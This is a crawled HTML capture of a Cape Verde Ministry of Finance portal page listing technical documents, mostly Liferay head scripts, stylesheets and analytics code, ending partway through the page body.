

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&p_auth=hhB19hSz
body_size: 141286
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768785375140" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="39E2oBGG";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dhhB19hSz";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DhhB19hSz";</script> <script src="/o/js_loader_modules?t=1768785375140" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768785375205" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div 